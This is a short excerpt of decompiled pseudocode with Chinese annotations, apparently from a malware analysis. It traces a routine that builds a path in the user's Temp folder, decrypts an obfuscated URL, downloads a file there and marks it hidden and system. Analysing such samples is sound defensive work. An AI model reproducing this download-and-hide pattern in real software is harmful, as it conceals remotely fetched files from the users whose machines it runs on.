 131 while ( v8 );
132 *(_WORD *)v7 = 92;
133 v9 = (char *)&v59 + strlen((const char *)&v59) + 1 - (char *)&v59;
134 v10 = &v81;
135 do
136 v11 = (v10++)[1];
137 while ( v11 ); // 完成对路径的拼接 C:\Users\用户名\AppData\Local\Temp\x.zip
138 qmemcpy(v10, &v59, v9);
139 v83 = xmmword_4311F0; // 7z4..1v0r_teernvCos/adlowndom/coy.iturecusah.kww/w:/tpht
140 v87 = 0;
141 v84 = xmmword_431200;
142 v85 = xmmword_431210;
143 v86 = qword_431220;
144 sub_402990((const char *)&v83); // 通过this指针传入字符串，解密出一个网址
145 // http://www.kahusecurity.com/downloadsConverter_v0.14.7z
146 sub_402110((LPCSTR)&v83, (LPCSTR)&v82); // 判断下载文件是否成功
147 if ( GetFileAttributesA((LPCSTR)&v82) != 34 )
148 SetFileAttributesA((LPCSTR)&v82, 0x22u);